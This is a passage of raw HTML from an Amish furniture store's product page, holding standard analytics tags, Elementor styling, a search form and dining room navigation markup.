<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shopyoders.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshopyoders.com%2Fshop%2Fdining-room%2Fservers%2Fdavinci-server%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '402145863822026');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=402145863822026&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "teuk5fpfeb");
		</script>
		<meta name="description" content="Server only.
 	

 	
 	Call us to customize.">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://shopyoders.com/wp-content/uploads/2019/04/cropped-SiteIcon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://shopyoders.com/wp-content/uploads/2019/04/cropped-SiteIcon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shopyoders.com/wp-content/uploads/2019/04/cropped-SiteIcon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://shopyoders.com/wp-content/uploads/2019/04/cropped-SiteIcon-270x270.jpg" />
		<style id="wp-custom-css">
			a.hover-fix:hover {
	color: #b75643 !important;
}
a.hover-fix {
	transition: all 100ms ease-in-out;
}

/* Make top admin bar closer than anything else */
#wpadminbar {
	z-index:999999999999999999 !important;
}

@media screen and (min-width:1024px) {
	#dn-l {
		display:none;
	}
}

.hover-image-dim:hover img {
opacity: 0.8;
}
.hover-image-dim img {
	transition: opacity 250ms ease-in-out;
}

/** Hover single product effect in product archive loop **/
a.woocommerce-LoopProduct-link.woocommerce-loop-product__link:hover h2 {
    color:#aa503e !important;
}
a.woocommerce-LoopProduct-link.woocommerce-loop-product__link {
	transition:all 250ms ease-in;
}

/*product inquiry popup z-index */
.inquiry-popup {
	z-index: 999999999;
}

/* Fix attributes table spacing */
td.woocommerce-product-attributes-item__value {
    padding-left: 10px !important;
    padding-right: 10px !important;
}

.overflow-clip-margin-unset img {
	overflow-clip-margin: unset;
}

.sidebar img.top-category-thumbnail {
    max-height: 130px;
    width: 100%;
    object-fit: cover;
    overflow-clip-margin: unset;
}
@media screen and (max-width:1150px) {
.sidebar img.top-category-thumbnail {
    max-height: 230px;
    width: 100%;
    object-fit: cover;
    overflow-clip-margin: unset;
}
}

.productContainer img.top-category-thumbnail {
    max-height: 480px;
    width: 100%;
    object-fit: cover;
    overflow-clip-margin: unset;
}


mark.count {
    background: none;
}
a {
	color: #aa503e
}

/* Make product categories default WC loop images same height */

ul.products.elementor-grid.columns-6 img {
    height: 100px !important;
    object-fit: cover;
			margin-bottom: 2px !important;
}
@media screen and (max-width:1150px) {
	ul.products.elementor-grid.columns-6 img {
    height: 120px !important;

}
	ul.products.elementor-grid.columns-6 h2 {
		font-size:14px !important;
	}
}

/* Make default WC product archives have a min height so there's less height difference in the grid items */
ul.products img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    min-height: 140px;
    object-fit: contain;
}

/* Same as above for list of all products / categories on product archives */
.archiveContainer .woocommerce ul.products li.product a img {
    min-height: 140px !important;
    object-fit: contain;
}


/* Same as above for smaller screens */
@media screen and (max-width:1150px) {
	.archiveContainer .woocommerce ul.products li.product a img {
    min-height: 100px;
    object-fit: contain;
}
	
	ul.products img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    min-height: 100px;
    object-fit: contain;
}
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="wp-singular product-template-default single single-product postid-52290 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js hello-elementor-default elementor-default elementor-template-full-width elementor-kit-296996 elementor-page-297441">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="297062" class="elementor elementor-297062 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-6fb619b e-flex e-con-boxed e-con e-parent" data-id="6fb619b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-97c0e8c e-con-full e-flex e-con e-child" data-id="97c0e8c" data-element_type="container">
				<div class="elementor-element elementor-element-dd16ff0 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="dd16ff0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">A Timeless Tradition of Long-Lasting Amish Handcrafted Furniture</div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0d1a2bd e-con-full e-flex e-con e-child" data-id="0d1a2bd" data-element_type="container">
				<div class="elementor-element elementor-element-457d4a0 elementor-widget elementor-widget-search" data-id="457d4a0" data-element_type="widget" data-settings="{&quot;live_results&quot;:&quot;yes&quot;,&quot;template_id&quot;:297120,&quot;results_is_dropdown_width&quot;:&quot;widget_width&quot;,&quot;submit_trigger&quot;:&quot;click_submit&quot;,&quot;minimum_search_characters&quot;:3,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default">
				<div class="elementor-widget-container">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://shopyoders.com" method="get">

				
				<label class="e-search-label" for="search-457d4a0">
					<span class="elementor-screen-only">
						Search					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-457d4a0" placeholder="Search Furniture ..." class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-457d4a0" aria-haspopup="listbox">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>									</div>
									<output id="results-457d4a0" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
									<div class="e-search-loader">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28">
					<path fill-rule="evenodd" d="M14 .188c.587 0 1.063.475 1.063 1.062V5.5a1.063 1.063 0 0 1-2.126 0V1.25c0-.587.476-1.063 1.063-1.063ZM4.182 4.181a1.063 1.063 0 0 1 1.503 0L8.73 7.228A1.062 1.062 0 1 1 7.228 8.73L4.182 5.685a1.063 1.063 0 0 1 0-1.503Zm19.636 0a1.063 1.063 0 0 1 0 1.503L20.772 8.73a1.062 1.062 0 1 1-1.502-1.502l3.045-3.046a1.063 1.063 0 0 1 1.503 0ZM.188 14c0-.587.475-1.063 1.062-1.063H5.5a1.063 1.063 0 0 1 0 2.126H1.25A1.063 1.063 0 0 1 .187 14Zm21.25 0c0-.587.475-1.063 1.062-1.063h4.25a1.063 1.063 0 0 1 0 2.126H22.5A1.063 1.063 0 0 1 21.437 14ZM8.73 19.27a1.062 1.062 0 0 1 0 1.502l-3.045 3.046a1.063 1.063 0 0 1-1.503-1.503l3.046-3.046a1.063 1.063 0 0 1 1.502 0Zm10.54 0a1.063 1.063 0 0 1 1.502 0l3.046 3.045a1.063 1.063 0 0 1-1.503 1.503l-3.046-3.046a1.063 1.063 0 0 1 0-1.502ZM14 21.438c.587 0 1.063.475 1.063 1.062v4.25a1.063 1.063 0 0 1-2.126 0V22.5c0-.587.476-1.063 1.063-1.063Z"/>
				</svg>
			</div>
								</output>
				
				
				<button class="e-search-submit  " type="submit" aria-label="Search">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>
									</button>
				<input type="hidden" name="e_search_props" value="457d4a0-297062">
			</form>
		</search>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4bd7db4 e-flex e-con-boxed e-con e-parent" data-id="4bd7db4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a3b491a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="a3b491a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://shopyoders.com">
			<img width="1" height="1" src="https://shopyoders.com/wp-content/uploads/2020/04/YodersLGBasic.svg" class="attachment-full size-full wp-image-50802" alt="YodersLGBasic" />				</a>
											</div>
				</div>
		<div class="elementor-element elementor-element-d66e12a e-con-full e-flex e-con e-child" data-id="d66e12a" data-element_type="container">
				<div class="elementor-element elementor-element-f03a817 e-fit_to_content e-n-menu-layout-horizontal e-n-menu-tablet elementor-widget elementor-widget-n-menu" data-id="f03a817" data-element_type="widget" data-settings="{&quot;menu_items&quot;:[{&quot;item_title&quot;:&quot;Dining&quot;,&quot;_id&quot;:&quot;5412af5&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;__dynamic__&quot;:[],&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Living&quot;,&quot;_id&quot;:&quot;7bce02a&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;__dynamic__&quot;:[],&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Bedroom&quot;,&quot;_id&quot;:&quot;85f1453&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;__dynamic__&quot;:[],&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Office&quot;,&quot;_id&quot;:&quot;5db519c&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;__dynamic__&quot;:[],&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;_id&quot;:&quot;f8545af&quot;,&quot;item_title&quot;:&quot;Outdoor&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;__dynamic__&quot;:[],&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;_id&quot;:&quot;336c01b&quot;,&quot;item_title&quot;:&quot;About&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;_id&quot;:&quot;782042a&quot;,&quot;item_title&quot;:&quot;Contact&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/shopyoders.com\/contact\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;__dynamic__&quot;:{&quot;item_link&quot;:&quot;[elementor-tag id=\&quot;fe95ae9\&quot; name=\&quot;internal-url\&quot; settings=\&quot;%7B%22type%22%3A%22post%22%2C%22post_id%22%3A%2298%22%7D\&quot;]&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;_id&quot;:&quot;5bc5137&quot;,&quot;item_title&quot;:&quot;Schedule a Free Consultation&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/shopyoders.com\/schedule-a-consultation\/#get-started&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;element_id&quot;:&quot;dn-l&quot;,&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null}],&quot;item_position_horizontal&quot;:&quot;end&quot;,&quot;item_position_horizontal_mobile&quot;:&quot;start&quot;,&quot;menu_item_title_distance_from_content&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:11,&quot;sizes&quot;:[]},&quot;content_width&quot;:&quot;fit_to_content&quot;,&quot;item_position_horizontal_tablet&quot;:&quot;start&quot;,&quot;menu_item_title_distance_from_content_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;content_horizontal_position&quot;:&quot;center&quot;,&quot;item_layout&quot;:&quot;horizontal&quot;,&quot;open_on&quot;:&quot;hover&quot;,&quot;horizontal_scroll&quot;:&quot;disable&quot;,&quot;breakpoint_selector&quot;:&quot;tablet&quot;}" data-widget_type="mega-menu.default">
				<div class="elementor-widget-container">
							<nav class="e-n-menu" data-widget-number="251" aria-label="Menu">
					<button class="e-n-menu-toggle" id="menu-toggle-251" aria-haspopup="true" aria-expanded="false" aria-controls="menubar-251" aria-label="Menu Toggle">
			<span class="e-n-menu-toggle-icon e-open">
				<svg class="e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg>			</span>
			<span class="e-n-menu-toggle-icon e-close">
				<svg class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			</span>
		</button>
					<div class="e-n-menu-wrapper" id="menubar-251" aria-labelledby="menu-toggle-251">
				<ul class="e-n-menu-heading">
								<li class="e-n-menu-item">
				<div id="e-n-menu-title-2511" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							Dining						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2511" class="e-n-menu-dropdown-icon e-focus" data-tab-index="1" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2511" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"></path></svg>								<span class="elementor-screen-only">Close Dining</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>								<span class="elementor-screen-only">Open Dining</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2511" data-tab-index="1" aria-labelledby="e-n-menu-dropdown-icon-2511" class="elementor-element elementor-element-5624854 e-flex e-con-boxed e-con e-child" data-id="5624854" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-dda0b64 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="dda0b64" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-2854be9 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="2854be9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="768" height="499" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20499'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-52408" alt="bordon dining collection" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-768x499.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-500x325.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-700x455.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-300x195.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-1024x666.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-1080x702.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-980x637.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-480x312.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small.jpg 1260w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-768x499.jpg" /><noscript><img fetchpriority="high" width="768" height="499" src="https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-768x499.jpg" class="attachment-medium_large size-medium_large wp-image-52408" alt="bordon dining collection" srcset="https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-768x499.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-500x325.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-700x455.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-300x195.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-1024x666.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-1080x702.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-980x637.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small-480x312.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/07/Bordon-Dining-Collection-small.jpg 1260w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9cc22e7 e-con-full e-flex e-con e-child" data-id="9cc22e7" data-element_type="container">
		<div class="elementor-element elementor-element-eabd894 e-con-full e-flex e-con e-child" data-id="eabd894" data-element_type="container">
				<div class="elementor-element elementor-element-ec00506 elementor-widget elementor-widget-heading" data-id="ec00506" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://shopyoders.com/dining-room/">Shop Dining Room Furniture</a></h2>				</div>
				</div>
				<div class="woocommerce elementor-element elementor-element-01b84ce elementor-grid-3 elementor-widget__width-initial elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="01b84ce" data-element_type="widget" data-settings="{&quot;_skin&quot;:&quot;product_taxonomy&quot;,&quot;template_id&quot;:&quot;297462&quot;,&quot;columns&quot;:3,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.product_taxonomy">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
		<style id="loop-297462">.elementor-297462 .elementor-element.elementor-element-628442f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-297462 .elementor-element.elementor-element-9b5adb3 .elementor-heading-title{font-size:16px;font-weight:600;line-height:22px;}.elementor-297462 .elementor-element.elementor-element-9b5adb3 .elementor-heading-title a:hover, .elementor-297462 .elementor-element.elementor-element-9b5adb3 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}</style>		<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-655 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/dining-room/dr-benches/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Dining Room Benches</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-406 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/dining-room/buffets/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Dining Room Buffets</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-657 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/dining-room/dr-chairs/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Dining Room Chairs</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-411 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/dining-room/servers/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Dining Room Servers</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-656 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/dining-room/dr-dining-tables/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Dining Room Tables</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-480 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
